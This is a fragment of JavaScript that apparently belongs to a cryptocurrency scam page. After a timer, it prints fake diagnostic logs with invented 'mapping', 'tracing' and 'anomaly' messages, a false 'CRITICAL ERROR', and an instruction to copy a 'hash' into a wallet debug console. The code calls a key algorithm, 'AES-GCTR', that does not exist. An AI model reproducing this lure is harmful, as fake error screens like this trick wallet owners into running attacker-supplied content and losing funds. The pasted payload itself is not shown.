
d, {name:"AES-GCTR",length:256}, true, ["enc
rypt"]);

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calldata_off
set...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offse
t...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xebd20d
74 inside Error while fetching transaction r
eceipt");

  console.error("CRITICAL ERROR: Manual patc
h required for Error while fetching transact
ion receipt");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH